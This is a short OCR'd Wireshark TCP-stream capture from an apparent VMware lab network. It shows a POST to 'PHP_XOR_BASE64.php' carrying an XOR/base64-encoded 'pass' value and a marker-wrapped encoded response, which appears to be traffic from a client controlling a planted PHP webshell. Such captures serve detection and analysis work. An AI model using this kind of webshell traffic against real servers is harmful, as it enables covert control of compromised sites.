 Wireshark · 追踪 TCP 流 (tcp.stream eq 2) · VMware Network Adapter VMnet8
POST /PHP_XOR_BASE64.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: PHPSESSID=v86itvee37v15rqanu7mct1jpi;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Host: 192.168.111.170:8080
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 37
pass=DlMRWA1cL1gOVDc2MjRhRwZFEQ%3D%3DHTTP/1.1 200 OK
Host: 192.168.111.170:8080
Date: Sat, 08 Mar 2025 05:39:43 GMT
Connection: close
X-Powered-By: PHP/8.3.6
Set-Cookie: PHPSESSID=v86itvee37v15rqanu7mct1jpi; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-type: text/html; charset=UTF-8
11cd6a8758984163fL1tMGI4YTljMv79NDQm7r9PZzBiOA==6c37ac826a2a04bc